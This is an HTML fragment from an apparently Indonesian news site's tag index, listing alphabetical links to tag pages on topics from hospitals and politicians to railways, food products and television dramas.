					<span><a href="https://uritanet.com/tag/rp-31-miliar-potensi-kerugian-negara-berhasil-dicegah/">Rp 31 Miliar Potensi Kerugian Negara Berhasil Dicegah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-158-trilyun/">Rp.158 Trilyun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp1/">Rp1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rpjmn2025/">RPJMN2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rptra/">RPTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rptra-garuda-jakarta-timur/">RPTRA Garuda Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rs/">RS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rs-husada/">RS Husada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rsherminaciputat/">RSHerminaCiputat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspad-gatot/">RSPAD Gatot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspad-gatot-soebroto/">RSPAD Gatot Soebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspadgatotsoebroto/">RSPADGatotSoebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rsup-kariadi-semarang/">RSUP Kariadi Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rt-03-05/">RT 03/05</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rtrw/">RTRW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruang-publik-terbuka-ramah-anak/">ruang publik terbuka ramah anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruangkebaikan/">RuangKebaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rudy-project/">Rudy Project</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rudy-project-indonesia/">Rudy Project Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruhut-sitompul/">Ruhut Sitompul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruko-conifera-hadir-sebagai-magnet-baru-investasi-di-jakarta-timur/">Ruko Conifera Hadir sebagai Magnet Baru Investasi di Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruko-dharmawangsa-di-metland-kertajati-laris-manis/">Ruko Dharmawangsa di Metland Kertajati Laris Manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-makan/">rumah makan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-jang-seng-ie/">Rumah Sakit Jang Seng Ie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-pemerintah/">rumah sakit pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-pusat-angkatan-darat-rspad-gatot-soebroto/">Rumah Sakit Pusat Angkatan Darat (RSPAD) Gatot Soebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-swasta-bertaraf-internasional/">rumah sakit swasta bertaraf internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-tangga/">rumah tangga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-wijaya-deep-space/">Rumah Wijaya Deep Space</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumahsakitdigital/">RumahSakitDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumahsakitunggul/">RumahSakitUnggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumkitalmarinircilandak/">RumkitalMarinirCilandak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/runforhealth/">RunForHealth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rusia/">Rusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruu-obl-kesehatan/">RUU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruubumd/">RUUBUMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruubumdaceh/">RUUBUMDAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruupengelolaanperubahaniklim/">RUUPengelolaanPerubahanIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rw-011-rt-005/">RW 011/RT 005</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sabang/">Sabang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/safety/">Safety</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabat-jakarta-deklarasi-dukung-ridwan-kamil-untuk-menangi-pilkada-jakarta/">Sahabat Jakarta Deklarasi Dukung Ridwan Kamil untuk Menangi Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabatan/">Sahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabatanapp/">SahabatanApp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saint-petersburg-institute-of-gerontology/">Saint Petersburg Institute of Gerontology</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saksiahli/">SaksiAhli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saling-melaporkan/">saling melaporkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saling-somasi/">saling Somasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/salmihalaltour/">SalmiHalalTour</a></span>           
					    
					<span><a href="https://uritanet.com/tag/salus-populi-supreme-lex-esto/">Salus Populi Supreme Lex Esto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samawe/">Samawe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-gadget-impian-di-bulan-oktober-dengan-promo-spesial-gadget-octofest-dari-datascripmall-id/">Sambut Gadget Impian di Bulan Oktober dengan Promo Spesial “Gadget Octofest” dari DatascripMall.ID</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-hut-kai-dan-hut-lalu-lintas/">Sambut HUT KAI dan HUT Lalu Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-hut-ri-ke-79/">Sambut HUT RI Ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samosir/">Samosir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sampaikan-permohonan-maaf-atas-kelambatan-perjalanan/">Sampaikan Permohonan Maaf atas Kelambatan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samuel-hasiholan-panjaitan/">Samuel Hasiholan Panjaitan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samuel-zylgwyn/">Samuel Zylgwyn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-salahuddin-uno/">Sandiaga Salahuddin Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-salahudin-uno/">Sandiaga Salahudin Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-uno/">Sandiaga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-unosandiaga-uno/">Sandiaga UnoSandiaga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiga-uno/">Sandiga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sanggarbudaya/">SanggarBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sanksi-rp15-juta-menanti/">Sanksi Rp15 Juta Menanti!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/santo-san/">Santo San</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sapaaruhmasyarakat/">SapaAruhMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sapi-australia/">Sapi Australia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sara/">SARA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarana-pendidikan/">sarana pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarana-santai/">sarana santai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarang-burung-walet/">Sarang Burung Walet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarasehan-nasional-media-massa-menjaga-jurnalisme-di-era-digital-untuk-memperkuat-demokrasi/">Sarasehan Nasional Media Massa: Menjaga Jurnalisme di Era Digital untuk Memperkuat Demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sars-cov-2/">SARS CoV-2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sate/">sate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satgas-blbi/">Satgas BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satu-tahun/">satu tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satu-wanita/">satu wanita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satunadauntukbangsa/">SatuNadaUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satusehat/">satusehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saudara-seperjuangan-yang-setia-di-samping-kami/">Saudara Seperjuangan yang Setia di Samping Kami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saung-edukasi/">saung edukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saurip-kidul/">Saurip Kidul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savefarizrm/">SaveFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saveindependensiolahraga/">SaveIndependensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saverajaampat/">SaveRajaAmpat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savesumatrantiger/">SaveSumatranTiger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savetapanuliorangutan/">SaveTapanuliOrangutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savewarganegaraindonesia/">SaveWargaNegaraIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sawah-kakung/">Sawah Kakung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sawahnonaktif/">SawahNonAktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saya-trauma/">Saya Trauma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sayangigenerasibangsa/">SayangiGenerasiBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sayur/">sayur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sby-gunakan-musik-sebagai-soft-power/">SBY Gunakan Musik sebagai Soft Power</a></span>           
					    
					<span><a href="https://uritanet.com/tag/scientist/">scientist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/screenplay-productions/">Screenplay Productions</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sctv/">SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgs/">SDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgs-corporate-summit/">SDGs Corporate Summit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgsindonesia/">SDGsIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdm-sintel/">SDM Sintel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdmunggul/">SDMUnggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/se-asean/">se-Asean</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seattle-amerika-serikat/">Seattle Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seblaktvri/">SeblakTVRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sederhana/">sederhana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sehat-bersih-lingkungan-aman-sentosa/">Sehat Bersih Lingkungan Aman Sentosa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejak-tahun-2016/">sejak tahun 2016</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejumlah-perjalanan-ka-dari-gambir-dibatalkan/">Sejumlah Perjalanan KA dari Gambir Dibatalkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejumlah-perjalanan-kereta-di-lintas-cikarang-tambun-alami-keterlambatan/">Sejumlah Perjalanan Kereta di Lintas Cikarang - Tambun Alami Keterlambatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekjen-pdsi/">Sekjen PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekolah-tinggi-hukum-militer-sthm/">Sekolah Tinggi Hukum Militer (STHM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekretaris-satgas-blbi/">Sekretaris Satgas BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selama-semester-1-2024-kai-daop-1-jakarta-angkut-5/">Selama Semester 1 2024 KAI Daop 1 Jakarta Angkut 5</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamat/">Selamat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamatkan-keselamatan-ribuan-penumpang/">Selamatkan Keselamatan Ribuan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamatkananakbangsa/">SelamatkanAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selandia-baru/">Selandia Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seldendritik/">SelDendritik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selebritiindonesia/">SelebritiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seller-online-booking-serlok/">Seller Online Booking (SERLOK)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semakin-nyaman/">Semakin Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangat-bergerak-bangkit-bersama/">Semangat Bergerak Bangkit Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangatkemerdekaan/">SemangatKemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangatliterasi/">SemangatLiterasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semarang/">Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semifinalabnonju/">SemifinalAbnonJU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar/">seminar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-kesehatan-lanjut-usia-tahun-2021/">Seminar Nasional Kesehatan Lanjut Usia Tahun 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-menuju-indonesia-emas-2045/">Seminar Nasional Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-x-and-healthcare-expo-viii-asosiasi-rumah-sakit-swasta-indonesia/">Seminar Nasional X and Healthcare Expo VIII Asosiasi Rumah Sakit Swasta Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-transformasi-digital-dan-peran-keluarga-dalam-membangun-karakter-anak-bangsa/">Seminar Nasional: Transformasi Digital dan Peran Keluarga dalam Membangun Karakter Anak Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminarfkmui/">SeminarFKMUI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminarnasionalarssi2025/">SeminarNasionalARSSI2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semua-bisa/">Semua Bisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senadadigitalrecords/">SenadaDigitalRecords</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senandung-nacita/">Senandung Nacita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senar/">senar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-aceh/">Senator Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-asal-aceh/">Senator asal Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-d-i-yogyakarta/">Senator D.I. Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-dki-jakarta-fahira-idris/">Senator DKI Jakarta Fahira Idris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-dpd-ri-aceh/">Senator DPD RI Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-kabar/">Senator kabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-ntb-evi-apita-maya/">Senator NTB Evi Apita Maya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-papua-barat/">Senator Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatoraceh/">SenatorAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorbekerja/">SenatorBekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorgushilmykritisi/">SenatorGusHilmyKritisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorjakarta/">SenatorJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatormirahfahmid/">SenatorMirahFahmid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorpeduli/">SenatorPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorriasaptarika/">SenatorRiaSaptarika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengaja-turun-stasiun/">sengaja turun stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketa-lahan/">sengketa lahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketahakcipta/">SengketaHakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senimanbersatu/">SenimanBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senior-brand-manager-nestle-dancow-imunutri/">Senior Brand Manager Nestle DANCOW Imunutri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sensor-tanah/">sensor tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sensorfilm/">SensorFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sentuhan-avant-garde-dan-nasionalisme-ernesto-abram-di-panggung-jf3-2025/">Sentuhan Avant Garde dan Nasionalisme Ernesto Abram di Panggung JF3 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sentuhanmodern/">SentuhanModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senyumsehatindonesia/">SenyumSehatIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seoul-national-university/">Seoul National University</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepak-bola-liga-1/">sepak bola liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepakbola/">Sepakbola</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepakbola-liga-1/">sepakbola Liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepatu/">sepatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepatu-eagle/">Sepatu Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seram/">Seram</a></span>           
					    
					<span><a href="https://uritanet.com/tag/serentak/">serentak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seri-matcha-latte-plant-based/">Seri Matcha Latte Plant Based</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seri-matcha-latte-plant-based-3in1/">Seri Matcha Latte Plant Based 3in1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikasi-bpom/">sertifikasi BPOM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikat-sanitasi-produk-hewan-kh-12/">Sertifikat Sanitasi Produk Hewan (KH 12)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikattanah/">SertifikatTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/services/">services.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sesuai-identitas/">sesuai identitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sesuai-manifest/">sesuai manifest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sewa-hotel/">Sewa Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sh/">SH.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shanice-margaretha/">Shanice Margaretha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheikh-abdulla-bin-mohammed-bin-saud-al-thani/">Sheikh Abdulla bin Mohammed bin Saud Al-Thani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheila-dara-hingga-pandji-pragiwaksono-terpukau-film-animasi-jumbo-siap-menggetarkan-hati-pemirsa-lebaran-ini/">Sheila Dara hingga Pandji Pragiwaksono Terpukau: Film Animasi “JUMBO” Siap Menggetarkan Hati Pemirsa Lebaran Ini!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheila-purnama/">Sheila Purnama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-noodle-in-an-cup/">Shirataki 'Noodle in an Cup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-bakmi/">Shirataki Bakmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-basah/">Shirataki Basah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-bihun/">Shirataki Bihun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-kwetiau/">Shirataki Kwetiau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-noodle/">Shirataki Noodle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-rice/">Shirataki Rice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-varian-kering/">Shirataki varian Kering</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shizuoka-jepang/">Shizuoka Jepang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shopee-kleanmie/">Shopee KleanMie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/showcase-dan-business-matching/">Showcase dan Business Matching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shp-72/">SHP 72</a></span>           
					    
					<span><a href="https://uritanet.com/tag/si-buah-hati/">Si Buah Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sial-interfood-2025-jadi-motor-penggerak-ekonomi-mice-dan-industri-kuliner-nasional/">SIAL Interfood 2025 Jadi Motor Penggerak Ekonomi MICE dan Industri Kuliner Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap/">SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-goyang-bioskop-30-april-2025/">Siap Goyang Bioskop 30 April 2025!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-guncang-pasar-otomotif-nasional/">Siap Guncang Pasar Otomotif Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-guncang-pasar-tanah-air/">Siap Guncang Pasar Tanah Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-lanjutkan-program-strategis-pembangunan-manusia/">Siap Lanjutkan Program Strategis Pembangunan Manusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-layani-penggemar-dan-pemilik-sepeda-motor-legendaris-di-indonesia/">Siap Layani Penggemar dan Pemilik Sepeda Motor Legendaris di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-rangkul-semua-etnis-di-jakarta/">Siap Rangkul Semua Etnis di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-revolusi-dunia-pendidikan-dan-bisnis/">Siap Revolusi Dunia Pendidikan dan Bisnis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siapa-yang-bertanggung-jawab-atas-palang-pintu-perlintasan-sebidang-ini-penjelasan-kai/">Siapa yang Bertanggung Jawab atas Palang Pintu Perlintasan Sebidang? Ini Penjelasan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siapkan-kereta-tambahan/">Siapkan Kereta Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siappa/">SiAppa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangditunda/">SidangDitunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangfariz/">SidangFariz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangnarkoba/">SidangNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangparipurna/">SidangParipurna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidoarjo/">Sidoarjo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sigit-wardana/">Sigit Wardana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/silaturahmiberkah/">SilaturahmiBerkah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siloam-hospitals/">Siloam Hospitals</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simbol-kebebasan/">simbol kebebasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simeon-petrus-sh/">Simeon Petrus SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simon-santoso/">Simon Santoso</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simpel/">simpel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simpul-logistik-terpadu/">Simpul Logistik Terpadu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sindoro/">Sindoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sineasmuda/">SineasMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinemaindonesia/">SinemaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinemart/">SinemArt</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-dalam-satu-ekosistem-frank-co-dan-lakuemas-dorong-perempuan-indonesia-melek-finansial-lewat-perhiasan-dan-investasi-ema/">Sinergi dalam Satu Ekosistem: Frank &amp; co. dan LAKUEMAS Dorong Perempuan Indonesia Melek Finansial Lewat Perhiasan dan Investasi Ema</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai/">Sinergi KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai-dan-komunitas-sadulur-spoor-gotong-royong-wujudkan-perlintasan-rel-yang-aman/">Sinergi KAI dan Komunitas Sadulur Spoor: Gotong Royong Wujudkan Perlintasan Rel yang Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai-polda-metro-jaya-perkuat-keamanan-transportasi-publik-di-stasiun-gambir/">Sinergi KAI–Polda Metro Jaya Perkuat Keamanan Transportasi Publik di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-pusat-daerah-jadi-kunci/">Sinergi Pusat-Daerah Jadi Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergibangsa/">SinergiBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiforkopimda/">SinergiForkopimda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipolrimasyarakat/">SinergiPolriMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipositif/">SinergiPositif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipusatdaerah/">SinergiPusatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergitas-dan-kewenangan/">sinergitas dan kewenangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiuntukjakarta/">SinergiUntukJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiuntuknusantara/">SinergiUntukNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-buku-harian-seorang-istri/">sinetron ‘Buku Harian Seorang Istri’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-cinta-setelah-cinta/">sinetron ‘Cinta Setelah Cinta’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-garis-cinta/">sinetron ‘Garis Cinta’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-cinta-amara/">sinetron Cinta Amara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-istri-impian/">Sinetron Istri Impian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-naluri-hati/">sinetron Naluri Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singkepbangkit/">SingkepBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/single-melawan-sepi/">single ‘Melawan Sepi’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/single2020/">Single2020</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singlebaru/">SingleBaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singlebaru2025/">SingleBaru2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singsot/">Singsot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinyal/">Sinyal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sirkuit-mandalika/">Sirkuit Mandalika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sirkuitkebanggaanbangsa/">SirkuitKebanggaanBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sistem-mitigasi-bencana-kai-bekerja-cepat-saat-gempa-bekasi/">Sistem Mitigasi Bencana KAI Bekerja Cepat Saat Gempa Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sitepat/">SiTepat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siti-fadilah-supari/">Siti Fadilah Supari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siti-nurbaya/">Siti Nurbaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sitti-nurbaya-kasih-tak-sampai-kembali-di-tvri-restorasi-drama-legendaris-dapat-dukungan-menteri-kebudayaan/">Sitti Nurbaya: Kasih Tak Sampai" Kembali di TVRI — Restorasi Drama Legendaris Dapat Dukungan Menteri Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siulankematian/">SiulanKematian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skk-migas/">SKK Migas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skpd/">SKPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skyte-luxury-aircraft-rental-jakarta/">SKYTE Luxury Aircraft Rental Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/slavas/">Slavas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-6-jakarta/">SMA 6 Jakarta</a></span>           
					    
